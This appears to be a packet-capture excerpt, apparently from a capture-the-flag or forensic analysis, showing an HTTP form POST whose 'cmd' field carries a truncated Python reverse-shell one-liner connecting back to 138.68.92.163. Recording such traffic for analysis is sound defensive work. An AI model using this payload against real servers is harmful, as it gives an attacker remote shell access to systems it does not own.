 Frame 789: 589 bytes on wire (4712 bits), 589 bytes captured (4712 bits)
Linux cooked capture v1
Internet Protocol Version 4, Src: 138.68.92.163, Dst: 134.122.33.221
Transmission Control Protocol, Src Port: 54950, Dst Port: 80, Seq: 1, Ack: 1, Len: 521
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
[…]Form item: "cmd" = "python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("1
Key: cmd
Value: python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("138.68.92.163",